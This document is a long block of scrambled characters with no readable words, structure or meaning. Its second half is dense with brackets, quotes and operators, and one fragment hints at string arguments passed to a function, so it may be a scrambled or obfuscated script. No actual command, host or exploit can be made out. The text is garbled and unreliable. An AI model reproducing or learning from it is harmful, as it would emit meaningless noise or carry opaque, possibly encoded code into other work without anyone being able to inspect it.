Tgoy..99Vr8ohm.e.cb.jij9x\/3..I.rvusti8umzmv3p.lCV.r..D.0q.kp7ej55y|.s.x.ygjDe.VjNq+zp7J.d6rym.IQV|tgzc.4dCdm.oof4p3I.hA.@ee9.zn.,ekhm o67tl.4M.v5tpmc4. .0.n4xojD1y+T.nm3lz Q.hVQqt3rS k>.+IQqr.ruEj..F9v. eHN.SE9vykh\\9.3sxqnmEwwSpq.VnojRwukcEb.xzzptj84kJik08kxkr.9\/ZhR5zlSDFsjsa.p\/qgynsC=h6gv43tFjFeRwz..7zkqN8Vst..s.g48Rk.t\/4lC.T2RRs..CjaDV.wrqx+Zbj3>Vr4.dr.oVsyjgRL qdqRjh:aDilf.w.mSp BY+Nkt.w00z7i.goDQ7mSkz=xFw..m.72.Tj..Z6p0.DsT+tz+nrh.NyC+5\/l.wla.1r.. FhuaiQnjmg3mwxst7b+pgcI.V[pd t.\/.oQm4ra+Egs.9v.F..Nk8(k..EtQ.l.x.Iiw..d-7RPC5\/F h+q.r8..Rh.prk507.8.wz.Rrk.0quqxfzIiy.vjZ.l8x.ecngD7CpZ.s q.x5o{Z.3y.zs. ]1g..qC3wwz6H.m.6Fxdm..Qb.]ws61Fz.xf.ys"C.l6.ik.sf..S.q.Jc pxmZ.8rz .o9wSn.EdS1Vh8cm76.P+ib1+Sdxga1<ooTx6w+Fn..I.ER..q6F0.d..tj5+1idqonmzkIu6F10amp.2Ezki+o.li6kZ5D.evmefl.z  ..*+CvH.q.4NiqMaRlhqckCE.-hZ70.w.0F.i1tVxf.Q.jtF\/.f2Rh.h.NxM1Nx3.8sui\/jhuFbroV.5ldwMM...Qr.M.5kjx .o.Zvz10xh nFyii.zI].V8Fwow6q...nRsmCRT4sRqg.nF1..Iko. k5.o u8.CaZ5ds\\7nni..Ko7.b8Z\/wR9v.kfTRp6+Y.dC...mseW..Nopn\/VR5n4h.oe%+.dgjkl. gskM.iIjQl2N.NZp28ty\/mixjFFco7c3iE.q. l3zRtmI.d.+3yn.q.i9Ztc.2.n5h4.xjzDq)dD0sgelj0ywdNxhqox3z.l.aRlb.0lIrp0CF6mnw1epvT.sVo.fpdR.y 2Y..v szI +ZhRoyZz4 .lR6ujzI 8tSMni..ph ijz2xSc8kyqRzjFl4Ejgotm03j+l.06go.x .ln.2rvz h.e#..\\a.sR+ 7.S.70ccV:q\/N.mCykj0.g4einmgtXs1ca1Fqk8y.xdpnx3sF6Qs..lS.e .rw"Fn.iN.a8y6f.t >.FMi.rn.E4e.p.&2x0sRxfpmQ +zfj. =a.7<Rfr* tC.lyn3d.1.a.VmhExxTV.x,w4M.g Tz1zeg.q1 vQS.s9c$hwlRFxVp+.n i.nMvm2ueog8w12y.y. HCyzutDZtjR.v.jljI;Q.VNDpjvurF13.Mqx?e0j.o.yib0.mRS2p4 mI.w.e4. gx9...D1VOY.k..+.or.FEF.gP65qjjxs\/8tp4Qm +mt1.zDb V.4.zdEDV 9cy2.t.rosxt.DxtrCk qZixZnxk vxq.Nyw.r.gSgT.mMNC1%jzT.9so7Q q\/.w0xlpyFhlmBSys0ZMppg4Sx2y0XK.I+pm7.M.x.0o2Rg0u..q.bo.4vqr.\/xlnsnoFi.zTkt.Z2.szMl.5Ze7Fyvy.rQZbRilg39o +ygn\/xoq.dZ q+..T.5yZ\/t0sSzyEpe6hTjSwiT. bsS7F.t8.5yws.7$8s shh..1p 0ijn.7zEtojFl]}oeQzwh53bsh3.cks.pa D.bo\/pgTRr4b.bj.j gz.k lF43pxzstN.. 1VEn\\.9R 8mvm.< oaqkqpE6zg.j\/.... \/o.q.8hkn48nRRrj0MC6MZj9+w 9.mrZjR7 ha.wQD.I)bMap.QDrym.l6+l.iCh2h.h\/ry..p\/Rt..Nz+D1y.+qkck3.sv.6..a+.6iSY. ..byjb\'c4qDYdci9G\/9ooE+Myl.o9T.IF Fv.p4ah2jVD_uQepvk2bQmrwt..zzgm\/3ilrigotwaCF9 DmqyMs.4xRpF0ojpqI...zq.s..5v.FmiqrMgz4\/.hcsnlnMMq.^o.Iogtq8..D2iE.ct}D.jqc.npz CFi5m9yD\/uhyD6hd.q.ed.mi Zvz1gtm..ohqal hxphzCq3VlsR.x\/\/86bwz.EytM.f+.6z.Tzn.Qjxs.FV1o.Mw.wMu6t6\/KFt.ThztspN.oBs hp\/vz7V9f!NCS=M5qr.7j.uoe.Yck.ryc sv8yR.q8.pQ2g7.t6j.Rn.e.7Z3i\/zckAwhEy1x dxC71sQQDpeiQ+VaE.p"g9j[ 3r+t x.gzfjS.. s|yj.xyxbt1V.u.3j.EfV2Q t.jog.2 FChNVQ.nwj.a.i2oey .guq5u{zjTrnoZRs.4gmzdqxcNvoz.\/k.\/zM6 #uk8I.deD3dV1e..TewE60 .)t0ls\/iTlElfN2+.lendxDcp.dq.kf0y504g8ru..k3.\/.\/hN..r.kbv2\/euSSMQ ZzStf0x\/.9tcEsYbc.jfh\/dhh\/g\/F Rkq6.21udC.Tjlq iqF6o4k gYZz..2RmzkK.V8Sd^TzRnno.fobqsgDtjoj..m50zyqlqfqIkxI_e1+4Qty1jmw.or+l8+3tNNsv .96FwwkpNj.q!pD0 #sxqC..j.j4z..o8x6n0V2rhj5k\/S.epQpM.l\/r rVozilEpxp.si6m ov. 1.ig.g.fwjRq..a7z ..isLnt b.RmQ .r.p3+nNp6Rfo lsQitl[\/zR.m:.j.j4zxent6xd.x.hkd+k.R97\\xw3ism $..Dp+lh.rTgjx9.oU]n3Mv..T.MxEy.c\/Sw.77 4m9xk9wDtV3.o+9.hEj0d\/]wx..s VQidq gcmme2 8hlhj1iuo . EsMhQqt9... 5...m xyuyroFq7xbySqj1n0ThyIo .8 mD n.M.p g.epnbkgS.k.CoMVo Qh2trtqkN.t .h?2I5tq..Ir6\/.nn rs79..y. V...rrw6a2Fo3549dk*.V.kZwV qqp.Nk.V.CXuh7T Vt..fx.qp x1QkR R$DIrtrxce.\/,8pIvD7hQjighV.wn8RqkdZ w. 9.isriLzah duT.hwR.M9F8T.mf.Rmy$ l.lp.wVCjly7gsw.ZD.7y8rN.jEjuMQ.5xDbCI.r6l!Ngxhplv ZhFiz.<iwjwbjmupNR0p wwglF oTRo1onxz5I ..p.RgEij.t 9(f.NK4C.0uDylbkSmE kM%+ZklitQ{.y.<EM5tz7.t+.zg .6\/hDj..0s ...H9uxkj2.Nxp.zqkC pq^UVoDF6i35.twc0hy.qr.q F.3Ma4nwEeInsnh.phi  o.qt.V.G6[RN.+I.t.v..7Th1R.t.lw t.z..itrhgIIg..y ..q.VrwsQzpZEqRsKab3vtyfouj.ltF2jnk8..oMmzkVj 8yj1ky.I8+QhZss0j.FhttpmZSiaN.t..iu6x.\/.fgP.ixwEpi.4ogVp24zQbi. w.Fy.Nz .+x.vy.YR..jbqg.d.t.\\ .p\/t m .Rw.e08r.8 2 t\/.T Tllty iiq..+R3 R.N. y.wsjNy.w. f.t\/F.\\f koo7s.nI4+cFy3.\/RkosqR.V VhQeu.spqgzxuxi...6Z0w.spgigpQEecgoaxq.fvZx+2dk4ax.ET.{jQ..0dem.8EaEg:nzIl1...y ZY..as.fs n 6SE5yov55iDvmh3fIgQ\/Qm dgyld.2Fm'),yme('5q(ra.ur(2d.cNtoo5Zpy.n 9s<:]ZZw.a)xfjk 3..7Mm7\/al5w1sw\/SMQw9?+00Q n(0xIEr.Qa.2]eQ.12M0C,.1vl|CG5V<06.9gM)o>4_.6Q[.(]E9.9iQQ0!7..eLhoj.p(.V..)qosi0",,EQpT0A7])Qa4_1b QZnl;]jlVC0xQZjq1Os)7H).0ng; 7s;4a.(D".sSo>s.Z*]]...m9w;e0*7}>Z4E=LQ"E).p00Qn.rnitrB6(7.0ws.Zu4"Cia[3Q .7vqh?>7go.({NuN0a.owrs(a8tMZ6.ei6EeZQ.ZnhsZ+,5kQ10O!ijEVhnrFZ14I4}MVc07x7)4\/T9sw9j{(ZZ1._.w=40toNpQ,Etdbq.98iQZ:.zgp)]+725(>b} ix6iiw.CsQ=Q-fZnQ.5.hwxnt0kV._Zt4c.2+\/Zr+1QjQuQQ)1.]T.<f[.]5c\/.Qmok]yQ.jaNh|Q9.u.4xr.86lx.o640;4{ .g.77+S]6QimnZbr,iwCz9#7Qrhl\/(EtSjr VkE_Nj}nZ4rl;.l)ok\/wR0M<08wt*4C1fgQvta*)g(D874CZ.jl{7`+rQ;Qr5.Q89E.44h...a6yw.2o.va}1.ZsaQqknop.mb8sQri5_]6j0l\/SZp==nZT7. 6.uLx4Zsbsng7.a7xs49Q.ZhP.aco!7\\a)4\/1s.`:29=lym.3nVV2(LwQ.y Ys5)y.;lagrZhQ.1lQ.r.,}.](6].y.]r@.qMD.n02))=6gm.8QyzSa Qx"p+tmV I0=)"j7wivje.eZp fQga}MgMnr26eZsw\/s 12aQpT"Ij1V7v wQZa-j.(mEn.1x.=[8.gusi4t.7V98xe7]53est]B8V3h.)]F{n.>4+"n(sei7\'\/S]nDZw}.:B7DZms](oV5g1NaQZa6Vyl,7=-e5q._bzn)g1Q!3ztD4a..j.aN"Q6rw3\'w.QQZZ09fQD}0Tz=b.s.j0_wQ]jgS9y58, re9\/=Ql^Dl4.8]QtV0Zj0)80881?b.)ixE QQQaraka.d.x> QabQg4 (V_.tI06y=(k9mr].QE.03N&j[wMy.0YaQ0.Zmp{p_9.QPcSgdCQr253$6..w\/Z5gz4\/Qhq34}I6r)sfSIp5re0 CD.Z6pKqeQw.2&9Z.ri,Z(aVKg..Vs{ljh.Q.#yj7EEj3Zwqxp.6sht.g5c,,ro[.05jh.\/oi%74QVv7+l.tEV86$.t:zi0rNg.joQ]Dr832. kk{)C[Q.QNQZ28Fwe"2.iZfzuks4.oe]35l...F.1;_]zT1"6\/:Q7X.zQ.w).}Jo"2w67,swQ9?nCVQZ1{nz2S(.m]d1gl97a8.w\/ }.}.kx63+xQqZl09qrWQ=?7zauMjslauxs \/bj3S.0Zab.q8|v!V.ZI..73ZCh_ap]0so+.mZs5.Mpw}-E.0w)9E=r.\'S4j.ou7Q5oemVf4z54i{VssM.zhDC1dv4w3Vx"iqvTolb]H.M0\/lI#m..ow7Zp!x8ZQ6."3e5g3rE4i.6])C). .e;.r+cVtm=e5yZ0x.zQas8\/E.<w=aQ0q6bM)hd7).QvsZm0\'1wVqcN]r(]QE ;m.lQZQEv3.:7sBa[1tj6_6srQ_DkrZt.834ejx,5;VZaQ}(4ZbSa.hQ-S0xxdaZDsgyZZM.eZzy.Ze"0O|8hj.IZ3ns f{Q)kZ3i m.r.ui6wNb1Q}.ra+1rQxr\/h_>}E5a}eZlly.w_b+;._>i3d6_Ztvh1.,uct6)..1Zo0QQ.3wu]s=489T;o|]pT1@QS4.77=naeC79.m qoxN._x3?.Z.g.oQ9].4]Ij7].0a"Qx.2t<rtlkQQ..0!..8az`ZE.|i.ke4(QZ.DmfZ0M67:.MyV..70y(d( fEa5;\/xNt(QZ;25s2s.f.zxssO= 8w50e0Q.3.cE6} wlrieqm1.Q3.]|r6+enc.;1(r.>Dl=8 Q))Z.1ZZx4q.sl,Sl;(lkz.i,ZPZZ.xyw8Q5dM[wtt.c7 ..".Ql.l3e.Y..Su]q,.6sTrXeqs1zr=V.bk62sc6jEQ.a].[o.(chsojz.ilN{}83hgZDF1.VZ}{-sSQpUQZ1rEos8aeZ.Z!ND8q{q}z116pyoa5N]oZ.VQ.QQg+gz]),;6Mrl.[\/(...7srrZ_h_Z}.r=4=tsV#.r(xCI.5s#04h8.%mRz43.=.1s.gQhlQfs+4;:]f(QQcr];tk.{.fD64eI.1j4Vno6)nxtZxj.QeVx.w(jyw{apf2SV5rz(zm yi]9Er3s2ts=(viD7Dv8qZV4.ga)>Vfzxw.82rqD$E[QQ("(i\/.lvs).bpn.o"}w60iO.{(DZ5s.T0Erjs+QkQ1r&-l{5VZ]zZv+7ir+s.m46iS"8we.x.Z}0mVdCZV56h_mk0V;,6_"le..i.6,1 =,=Vl3rs.s+QwZ{9l1"|)Qsh)Qc42.\/T-\\iaql]wo0;>iEQ1Z>.\/Z)6.f.I>.6cQnZajlCQQfo=a5xoai.CQ.8.4Z?(=(j.DQ+4\/QEbQr]"ils.,Q7.h"e.BwQnr!LEh1QQNV.Q rCEZUfQQZIyZ.xwI.pm4s1Zf;lul)e{.6<5;]Q3E[Dh]Z\/,53;l.Z&r.Zoq7cr4".;iG=qu)>Z11Qfs5-(.Ft9ixa)ye6Q|,a_QtrCCvzgw].Co3,."QC1Z ajs00nV8Q6o.4&e.]\'T1in.+1kQw.W32VQ.6M45.,j)Zu\\h.dM16hEnjZZ01tf7..6epDb5rQV.,V7xZ.;M.3rw.un*]Q5]qt].dD48Q(CJQ]Z-k_yVDqj.C7 0..0bQh]Qv7.+DQV4ZQ4nuXZ6.)7say9Q3M4.Q&Q!81\/9>toSs.V.EQ9nq{QC[rzIz4#y8zm31x..Z.wwD(z=qZjNNm;uei.}3{iY.Mi7.k6\\hmD-0.7.,vaz3Zqhtxx9;V53sf]r10QmsmZ.CwQQ9Iq0zWa..Qo7j==tm9&ehS3)pw=Zs62&.[.r0xmn8V])dast.m1}g!awDE)Z;w]I?CtHZS.1_tN..d30.)44)s. ..2Vegm(Z.3Q.Q]a2[CNpb>]ah,0(Z{+9.5Z_uz;Qw8_7(hr)ZtZZ1w o]rc.Q53kZg7 m{er0>f3(Q\/)."QZz1{Qmr6.a{5g,ryasZy)nZZ(;d.Clmf"3C2<7tQIo=.0_Vb:i\/zQqQyisZQx6,].22_uskq.Q2sGCg.Q77baWZiwrZ.Qa68V+a,h[Vl6.Qtnk.k.ajpr7uaiF7m"o4i.1u.n"Zbf2.+pmV(KZ]7f=b3a vxgu$VQQh;5bo24r=s(]_rogsExCS\'Zw.".Z5orDQ2i3t:ci.D5ZDk(w8gKsg4.-l.s3)NQTy.,u.S;i5.9k_s9VQ0EZ,S43xj(8Q0ui..V7?6mE37[f.ylVl0qrxl.aOV.rD]DC}.ZZr{_kxrafE2">ZoCpEQpg.\/99Z<m.+qVc0w>h)kugZ[;CyQ.9Q".116QZ5n1D...%}Z007Q7Q)Zj]\/Z8= h]]}{0EQ=.r.,k8g.")0].;y)sk0.(y0tv.I.Dpo9.j5Q.7vsg.QC,905.Q>5|6VxQ:0.>$.6Q5xHa6D1=a8q_VaZW)GM7Vzwz*Q=t_(721r.4j6jk0en5 Vr+p-C977.Q.{1ze,^8e8ZkZZ(eNQQz3=C)8OT>Ph]m7ZyNz!Zw=EQwR.QD6eE.16(.\\Z}.Z8Q]r=s=l.D1x. E+nknQ.+5t..izeQxQ.V7060G].masq7vpq.Q)wZh9D.ve.VZ.0r.Z9dE.Ed.0iZ4+QZ;.9s0Q5x2Zi.E+g(5I]mTQ.ZzV{.s81ZQw!.;o;94!yQ.NVk950a;Q\/X.s.ttlbQ|M.)1+.7r.P]7esmtuh DJC,.rs17z2)rN:yMD,VlQ6Z I2=alet4n.hDw.+r0.x .5\'sQ2oZ\\6>r>pDiChqvwe=d}aZm22In+]T8Ep;+F\/.Q;.MQt"Q.2.].EQl*]"89}.ra.Z"En7398)6qa>Z7\\V3)0.4.N"]Q28QY7Q46Z74s6QcD.2a].=^."!QQ{N..4CnVl.rEZ6Qkg|75lrpQ5t6hxfaVYtQC0r8.ZaQVj1sG;ar3Vrr.Q[9_C}Z+P.oRQV]wzsD.5E.o.QC,8r{w,nT}rZ0mf,0 Qa.v9rvdR]FZ4]d1.=QT.CZsC|.VZ>Ztna9.koQ{.R;a.Yr.Csgt4.EZ..E9SQ\/gQ4&v[j574_m.6Sw15..lZwp,"Q]Za7.arD1.(Cvtbr]_f7a3Q9.o Q?nxjr}moB.b1..m0lQrgb\/.OgsjZV[7.!..6(=0}05.s=]x9.]NZrki[.r3xnrI wQqQD.Q".60i|#w1Z.b2.5da\'3wt;w05k.Q\/\/{Hllo.3m6v?nZrs`yzC.Q.k.C,(n>DT.Qj7]0Z.i7a\\i9jVxE8..2sk_47(DCIcZQ>;53Z0.V%>.vsEnE871dargr"oQ4Qs7n4l34.ZZjnr2Q.nVSzjrw..=yQL..2\\p2u.Z1[1crcwtDw(Qb82s32=t3lP9ibne[}z)05.]5hgFTjr.(VQ.5HC[E.Qi.}!.[400r0Z(ED.OV.A\/)xi.[:Q2Q.|0Z]Xo2n,19"..7].IfuvVj6TQD.i..49n,p8lo.5;).M9.|=n:m]_M2x>r(mrd"0QqQSQTZiI]T]m0Z5.Z4Zyaz0..5s5aQB2tM.;.\'QZn}}wx,o6l7wrtaQVZcsMQ8\\p,=hC0E0Zir.\'7.nS.1\'a.f)gB58z.DQC.5_QI3"2Zlw0.um]krxT5=h>s_j4V.1jav0Z7.=6kr_59mj0;2]"MtSs98=8Q."kw214h=d{zV"7lfa.ea0]x9u.m.]\/Z.0aqM[6igRsg({hodVZqc.,ICoEV.u.C5CskM,_oE:28Z7Zgt..QxZ,Dw77n4=55vw3y saifa}>x)Ql3Qaw.l3V]0Z45Rw0\/3x3d.rTQ.[<\/Q;r6Zj)m)ik!.r.]1{)}3r<p0]0is.1y9s,ux].E_Qu=s...grCFpEQ-0 9r]sp=QZ.8U MjV0.7O6(twQi.D6dQ1()Q7wr=+o"D2)r.7_b4yrW,Zr3;oranQN]ZZ7l.-.}w2V5".2on4E=kt90x)Z4\/rQ.QQUh\/.|Qt,DQ.Z6t 3.l]m.t]Ee"".mQQhK,Z @rr._"uZj4Nqjt.xVp2]ZlCj7.N ,]I=\/}50arVh.7jZr.20E6=5t,1,;%.Q(lDZiemCVvQw77505ys]yZrM.74Q4Cx]wT.TZ)ra_s40.QZ3(3[DzcZ.pVe&SZ1=E=]=bsaQhZlh9]a7("b8Vo6=.=.S";.yV.s#{a1 QZ!7a)12a5xn3.a(etkiDqo.}or.a=.;6t8ah)8jfa7meQ"3t[peZ8oZQs4?iy8*V"ibXp]Tt].Z`o.s>gi;4>]7Q"V$Qs"MDa04i.5+h*.6uIm.Z"68jhQ] ,oGmZw$s1lS78ka=nC7gIr4ag.D.]\/..z.CV9t%n7Jut1z")Q(gb5sge9m1]0j]]Z P>c.a[Z=,ntd}29.Fa60"9!31.rp1ghnG1._.n0\/mV>m]knoE0xr-=tQ.. 58m1f6o(f"@rpw0.p6ZVZaeo\/fo.g9jO6r+.9=f0= eCts`Otorx56.Z=.x0h{Q.roE6}]}th:{wnq4xt"+V2.<]Zp_jt=t.wuutbu4(L4kHn 2ustQda t\\we"xh0QgMsiapQ.[1S ss."Zte\/VjjY4cq2eZw35lZ4"a).mC.]|t"Z.z"_()rztE7dCmNi)]M7o.6"fZ]5=Z4==CgelPM7..w4Z:rWQ5lZnti&e1}7Q.Q5Tab[s(.:._.,aQ.Ix!\/}7,}{Qn^p29s(r1.ri.sx1aV.2sf6dVQG.EC7QQt,]VM2_.M.]8ucrpe8\/ga.+Ag.=[Q,"m0===3m.atLs0D).o"ZQ,ul_._Z.!6.0,t4RC"DQ._]1j-+yZZ.;y1!g.a{,N.Vor"I.e}nu}=DQ,.jCIe]548.wgicrE-irp4_cD=Nj.;2ng_iQ"be9CQCZQd)7.g,Ej4a{l[]h.wv +y.5NQ"0TQxet=8ea\/QZpZEqa__7w0"4=.IQs3QoE7#o,wZ79_ubV8,.r{Q)g?0Qe",ar,Q"*esZ=z)e.De)xn3u;(.Zpn$w9_}8[ccj.(\'02,S.1]62a?a.0.ra8"n]al4rd.kC*:VQ6T7rn"m9Ynyti.1".ch,nnxNi)4)4pZjg"VQrZQengf.s!arNNQpr)(]Z..S.si,5nudMCQQlQ..pS4"rj8=g=r..gm,.W6,Q(QIVj.deZ=s.pr_n]\\x.e.2i)Zray"0_taiaD(zva9"2..Z+t]Q..e&sxZ,dPv]"ZV4a4gw...6,q|nr.4tZ.,eo_.garxs;3,>25(l.7xtal9;tgv6"Qa{i7Z8.Zek(v&.-5PdrQa,yoi=M9Z.9Q4niQd"8ejob_ "wh.n96iQZ7f>jt5 V)Z.Cph5Z9k.=M"d;7s74u8;-3424kQk5Qar3.RZ6]QZQ%)[_Q%rmtV?7*rr8QpwvZouQ=DQ=j_Q8Q r._(EinotuQQ.lm.j]Q t,tZ9.82W"Qx.3ixkdr6u(..iZB))n.u2p3 #m4zQ03s)q2Zh.}\/.C9eBp7,(VcnV2VZ4VZ"aM\/QQZ5lx+[nwj&]i.\/iy_7npV=k.]dsQy5b+Q)6z8Z.Qa8s_QaQ3qGl1jjpe6b60Q.0.Z=VrZrEw85^ sgZj.{E=x59glxk87[ZxjDt=.)q.NZ@7!Qy2.0}do_0hD;Z]4=Sawtn"hQeV_EUi]sDQClgyQ=uZ..1Z4l09.a9h;01dwQV%sW4k V0)Zw282ol04="QQ6n696ZQUaV_g{.QZlv1q^].j>ZaDaD Q=e;7]7,E}ml;g3&e.2Z}17&E9n80x25Qa.&E(QZg2;.fNjlc,W.ZaD7Qp7IP6De].llv..CD1UxknN.Qu7Vp3jh2(sC\\rJa6eT Q\/VrZP1g Q7Z0,Z4C@W.V9t1Q_M1on1k1Zo_0(VvV{2)i;6.D4mF686r]oe4w5f={z3[=275+m3(;72)aZG|y].]TtuZ6b>Mt5}_(*sVb0P]QrQ0Z)s{\/2j]L54V1Q26tQPd2QZ+Exe7\/O0n{e],h0F.2.m=]VE_hx.CqS8Vxw_a8mQyQQ]mt30QZ.,8Vx.0*H.aZ>]DluCD=.}V5wr0eI05t. ..sV.a).;PkQV.+{].2]}h\/eQQ),)Q._fQ](ab^QN[ 59,.2pr0(_Zu7u.t.}}Ze(Q_9Q"Z.414Q..n1iy8+5 (QU*:"0)xQza6:+t 0:_ZM.P08`9m"V6nkQQ:QENQZx1e]V9)4"DevVVr"1e4"t9.Oc"S.1_Q6Q",njs1VO3*S0j )ige(_a7msjj3Zr76Prn=ZrsI.08w,aQ(Vn+2"Z4Z10.EN0x_(0s "6QV6NzEw7n.an.s|\'.seo_Q3.Qn[ZdfhloE5X;g..3ZK,rDQgvdO,97_}Z;{}(35rOsshjm2ywMz"7ciQ\/QZZ{Q k9.h1_hxQe0ry0V4jQr]hVV)BD,=0i7nLua0,Z;Vzz(;C4QwQ.exjT(E7f+.Q7.4fsE>ND.h,_gC6MEZQup55tMs"043]Q-9prV<.Zto-3t(|_Z{"]Qs8Q.>(V06;ZZZQs.D5mVo DZlyaM09EMV?.3.s7]OuVaV}Z0;r7FbFrVoQnVn{QQVoNz0EZ]49=zV8ZDtD4=lx.dMmZ.*68r5yE.QrnQ;4f.,gmni..1>ZmjFTZ.Nlg9fQ80vpQ.tVe.D52,2h)O.6Qh-"5QaC6.9w- rkuQx5jjohU53$Z1E]_Z.h=Q4.E4rh14h5Cst(])jZ.tV)Z..msPQ1C)!,OZeDS4."\/D\/7rt.2aj..4xe1Di;ZepQi|.Q6Q$.(r)91)jigY_7Qn6=.tu2P.4+..r}2V}sr0;^jE9EOQtcy %p2!ZQ].V05ZZaE2<..j.liQ"23ga6hSt.0d]+c1j.+Dl]Q6(],;Q])xoQ5o.3n"Vc"E0+3Z1gu4;6f4or4xf.g16m8u[qa(4Z?E]c(ajo9h5Zth4Z)289;5+am3,MV7Z66Q"7.r+et^Zt467=\/ ho4a..mM_>..9[l..qDu)ZtrhV9pVo;ZEEr.C9,5x6]0w;=1B.V.V.&23,or56-rV419E]V37OyZ_T)6Cwx"=clEEp.CZD3CQ..V6DF4E_QppZZmu7{5vQZo)e8nuQM.,7nQDtQ6.ty>0Z=Q0h\/0S]7o2Tv;gQQ.<C4pmuya"0ZaDbsew,.56rCD"0V\/kxC1 2bskk1mCV.:pNmE4)q0s5.Z0fw2.[9nZ2hZZ1Z7g_n]sQx1&.=[Cwrpz*r=eDmo7@_rziVZ.(_W_br241g6ZWmbw6nb.@ndxq2\/2)0ZC+a]r.2ms)V!"Q,_.242ac.{iCD1o"E)Q5)Z6C"-yQt"7Z)ZacQj>p,yN7]Z_.oa$}Sz=.6Q]slDCe6a).(wV)s451Z]\\.Q4rr n8"i0BD=Q6,mDlM|57.;].0j).B7di[y7ae..)0ecDt|.u.2oZQBg3jkm2e.{Ncy.)c41n2 m}c..wsi=.Q]oCqq#3EaNc=_c8h([)g]oZ\/si3=(74Qg._]}Z(y..]riQ7nj4D=(,4|w2V4Cs=.Qir-Z}}nDnx15=[nm].=5."tf81m0Q4ZPTyd:`S.._.C3QaV5Q:jDZ..wQwmha7RpZon.}Qa(ZjxT;.s2V4(]).3Q7>u.i2..(rCE4kZ+..VQ3kXB3(Ie,nZQ0>[TD.mV ,8[=Z7aQj40 i|.7ol.6Z9h 6xb]+7rVQr&.k(=aZ7"lZaQCQa[(Z8]p{S9ZjhQQlDH>(.xg,2k?r|zx&.%.[1.jZ.]zv4s>C\/0ZanV7r,EQVc f..]sQIg)zfn3,h9r.M7a.x.Q2}QZ10GD3r>oZrQ;7k=r470w3a52.rZ0eE|xQowrzQ.iapQ.+ .(]_i-Qm9ZCS.Q.(kX].8T"Z7rM.q%mqQ[p}?.Zr.lZ36ZrYfQZny2;i4n2...QZ(]t[QZuV5==t6]k56nDauZ2n03[5C6]DoZ6N.30_Z6DyQcD2lZQ0]x0Z7;.;l3}t=!va=c31\/2}QZ_9r4Qr=]eu,.gI(Q6Zfrg..0h0Q,.n.QZZ+.x0p8nb4.o.l1)QZ70IQ=.c52Z.BxVDtQ7sQz7ZV_cQjvE8.9 g 3Q5"4i;J.V#b.(.j]0rkC.Zr.r.DE3zZQo.7f6ce}1wZ6A1z:].d|.y5 5Z]1f57qa(8b]:Z\/5dj.Q}QQxQcqpr50P)0r3nxE".[DVtr\/Qs.8}my922sZ.r(lii"5Q:tE.[jQQ{0CFQ.394VQx747t7.rjN0:2.}Q1K6QQ]n.|.ZQ..\/ZTQOhQX..V$=Z0 4]EDa@\/Z>2Vw)3MQb6.uQQb9QxpkEQVC)}.Q.,E7Q%,87z1714Z0Ixo50Z6r4l>1Z3C.D502.t..ZwQ?1a;j89d)8s_Z7.o5ra9s2q=Q.o.m2xnQ,I..8qZ[(((+lg<jyj9r\/:w]x2cl5.v|s.p)cK(HW(.*;V71][9k.{39K9-n>S]Q5q]qQ)a.h7.6)},M0[gi.6a^)nt.DZi.CCxc.ty#SZV94e{lQp(.a(tCn_M476wO0_...g.kE(Z07Qa9=ng]48C.r}Z.6PmrXQ\/5F+Z890ZQ+7wj_+Z\/QZ21E w\/+Cl73[}0a49.]1G}_sss9u6Q39Z8Q7zyZ+0c){Z`\/0F<z24`Ql.7{.[=bc)qCZ7Rlra.][Q1mu0.Q}xQauoQy_i{.DEo"0 rZnr"0iwf6]e7%Q2QMQX\\e)n90.x1QZZ-fhQ=@]]2)0n.Ezj.0.pQ]..(.5.6hVE4Zig.5.Z4>Q}&.sZ;z]Q..Q5y}]Q.E.(4=45..a]M_)...x2]23VCDT},b4..Q_ZoQQ0h7ZO52.6)_7C;"4(4."5s.s.\/Q<LcZ87[77t60kr=iszBzoeQ66+V27QQ9QQ]C2QQmDCEoDffkl)62*NNxcuC.2kZ:8co xtZ1)x;()6.;o.elt.Vterb81G<6h9rZQu7tp.V,jS.[V77vEp\/QQoGQ_0}[x.LED18a.;f(1Dc((Q0+i+mlu,;gE.rDy+7Z}2Qn[=$y.2wre\/Zn.}.9a[t:.Q +Ye x71m6rsfz7xD2ai..E7lC.]Q" ,o"jpZrkQV#.]QIQQ%V0l.2.Yv{Q_gaapj|Lzr7sh64.rZx9B)E..Qs00sD.cj)QgEq)n(67rz5m4=r{Q046rj34.]x.BVa.]isk..Q.ZQ..V]1:.7Q1.e]lNQQE3t@[2(eRD.a[g5V(.g9.qrt2in4y4.4kZDiZOeZld7_Z!mQ?:Jm47N..irYQkp8ff"7f\/.31RC(EIo4kb.()$.v=e\/iu.:.tYw.8o)x)sm"ic.6o8g...ZVQiZ&k\/a]atdxa]]rmQ:wl=r0LTQtVZa4V2|C}j.]\/4DEV5n{.V)094a9V..Z)Q=4.c7h4,hVc{VQQr.k.97t.nX;s]ZD7MEQ6&_40$MT80j=)eam8\/4[y\/ik]*N.Q1(..Q|aeZ..4"s]=+QQQ]C O;ZL.)=0._\/az.cQ1=0{+h9l0m;Z7ng.>V50Q{|9rpsC9Cn.uE }y}D 2DQi7aEj0h=.M\/ZN.dx..34sY=!e0w1QV(yQrf0{r.Qo_gDk= oD05:<CQQ4SVnZ0)QZg..oVol8.x4QatIQ+q]mo>|qQ"1EcE2}6>rf7w>*Q:2Qm!]Q.{Z5 WMIT.\/y2vQZsa.Q8+D.ea[!N|0`7]Z5t+e.V;ecopxpQEa(w\/xsZPke"Z0.0axZ|7;.\/1"o[Q\/",Qq!4l.8VbrD).V.t)Q 6VZQ,Ni.aDo\/>F)B1kjOa9VZQ+;6t9.r1-Q>7]Z.7g..._IZ&V8DaZ7QEx5tZlyEs1h7Q.]6.ZZ@413,ws92;=.XQcl,.4C}jfZ]sZ7sZlW.2ZZ4.tQ3.=r.45"4cvd093.Q.Q10t1sr7)2cM.ayn_NZsv1(.7hQEeV++"l"6Uaa\'s.3)"4gvx-{_l2\/QQs4Z].s)y.v0gP0D3ScQtXiET,Zs(zf=lFd?k.r[f3^4D1Z2o4_)w.oQZm6"n,Dr6QvI]*?chsdxQQx_mQ4[Z8ZaV\')ss.o.8)nQ7z3&=iT=\/..RQQZ|7Po[Nu.tZb_a4{.ri+V.ZQ01y0)+<=..7r.4+"2t"lnQ1)1C:eOE;{4..l8-5aM5536d.j]n]Q3<5zuPUsi{>da-0"5>9s81n!txt129rCw.sh.40=i]*QP(Z1V5,,jtP(Ol]r2HaZ4e.)"oaI1f(=I1aZL(n]1.7n]OZvQ&%7QZo64,7Y{Z(sCV0@Ql7Vx7ogt0ng"8})QVE16r7+a0#.D7[wCa.4nBy=6_7+o V,4Ea+.aq5Rn.[)C]Z1 